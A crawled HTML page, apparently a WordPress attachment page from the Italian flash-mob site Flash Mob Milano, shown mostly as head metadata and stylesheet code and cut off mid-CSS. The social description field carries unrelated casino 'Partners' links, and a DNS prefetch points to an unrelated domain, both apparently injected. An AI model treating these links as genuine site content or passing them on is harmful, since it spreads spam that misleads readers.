

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flashmobmilano.com/?attachment_id=651
body_size: 28714
content:
		<!DOCTYPE html>
		<html lang="it-IT">
		<head>
			
			<meta charset="UTF-8">
						<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
						<link rel="profile" href="https://gmpg.org/xfn/11">
						<link rel="pingback" href="https://www.flashmobmilano.com/xmlrpc.php">
						<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>03 - Flash Mob Milano</title>
	<link rel="canonical" href="https://www.flashmobmilano.com/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="03 - Flash Mob Milano" />
	<meta property="og:description" content="Partners: lemon casino czy legalne nine. casino nine casino https://lemoncasino77.com/ https://lemoncasino77.com/ lemon casino https://lemoncasinode.com/ verde casino https://legzo77.com/ legzo" />
	<meta property="og:url" content="https://www.flashmobmilano.com/" />
	<meta property="og:site_name" content="Flash Mob Milano" />
	<meta property="article:publisher" content="https://www.facebook.com/FlashMobMilano" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@FlashMobMI" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.flashmobmilano.com/","url":"https://www.flashmobmilano.com/","name":"03 - Flash Mob Milano","isPartOf":{"@id":"https://www.flashmobmilano.com/#website"},"primaryImageOfPage":{"@id":"https://www.flashmobmilano.com/#primaryimage"},"image":{"@id":"https://www.flashmobmilano.com/#primaryimage"},"thumbnailUrl":"","datePublished":"2011-12-28T12:41:30+00:00","breadcrumb":{"@id":"https://www.flashmobmilano.com/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.flashmobmilano.com/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.flashmobmilano.com/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.flashmobmilano.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.flashmobmilano.com/"},{"@type":"ListItem","position":2,"name":"03"}]},{"@type":"WebSite","@id":"https://www.flashmobmilano.com/#website","url":"https://www.flashmobmilano.com/","name":"Flash Mob Milano","description":"Flashmob a milano e in Italia, azioni non convenzionali, street e guerrilla marketing.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.flashmobmilano.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//promiseresolverdev.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Flash Mob Milano &raquo; Feed" href="https://www.flashmobmilano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flash Mob Milano &raquo; Feed dei commenti" href="https://www.flashmobmilano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flash Mob Milano &raquo; 03 Feed dei commenti" href="https://www.flashmobmilano.com/?attachment_id=651/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.flashmobmilano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flashmobmilano.com%2F%3Fattachment_id%3D651" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.flashmobmilano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flashmobmilano.com%2F%3Fattachment_id%3D651&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tm_clicktotweet-css' href='https://www.flashmobmilano.com/wp-content/plugins/click-to-tweet-by-todaymade/assets/css/styles.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='whb-frontend-styles-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/header-builder.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-icon-content-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/icon-content.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-magnific-popup-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/plugins/magnific-popup.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='whb-contact-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/contact.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-social-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/social.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-logo-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/logo.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-menu-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='whb-search-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/search.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-preloader-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/libraries/preloader.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-scroll-top-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/main-style/scroll-top.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.flashmobmilano.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='dcwss-css' href='https://www.flashmobmilano.com/wp-content/plugins/wordpress-social-stream/css/dcwss.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='bigger-picture-css' href='https://www.flashmobmilano.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/css/bigger-picture.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://www.flashmobmilano.com/wp-content/plugins/youtube-channel/assets/css/youtube-channel.min.css?ver=3.25.2' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.flashmobmilano.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1733324439' media='all' />
<link rel='stylesheet' id='deep-blog-masonry-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/masonry.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-single-post-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/single/single.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-social-share-1-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/social-share/social-share-1.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-social-tooltip-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/social-tooltip.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-metadata-date-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/metadata/date.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-metadata-cat-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/metadata/cat.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-metadata-author-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/metadata/author.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-blog-comments-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/comments.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-theme-style-css' href='https://www.flashmobmilano.com/wp-content/themes/deep_child_theme/style.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.flashmobmilano.com/wp-content/themes/deep/style.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.flashmobmilano.com/wp-content/themes/deep_child_theme/style.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='header-dyn-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/dynamic-style/header.dyn.css?ver=82' media='all' />
<link rel='stylesheet' id='deep-bootstrap-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/base/bootstrap.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-iconset-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/iconset.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-font-awesome-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/font-awesome.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-et-line-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/et-line.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linea-arrows-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linea-arrows-10.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linea-basic-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linea-basic-10.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linea-ecommerce-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linea-ecommerce-10.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linea-software-10-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linea-software-10.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-linecons-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/linecons.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-simple-line-icons-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/simple-line-icons.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-themify-icons-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/icons/themify.css?ver=69dedf3a982b480a0cb0608b3d928ee0' media='all' />
<link rel='stylesheet' id='deep-google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C300%2C400italic%2C700%2C700italic%7CLora%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='deep-wp-widgets-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/deep-widgets.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-wp-calendar-widgets-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/wp-calendar.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-wp-category-widgets-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/category.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-wp-tag-cloud-widget-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/tag-cloud.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-toggle-top-area-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/widgets/toggle-top-area.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-circle-side-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/main-style/circle-side.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-footer-bottom-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/main-style/footer-bottom.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-vertical-space-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/main-style/vertical-space.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='deep-main-style-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/base/main-style.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.flashmobmilano.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.11' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.10' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content 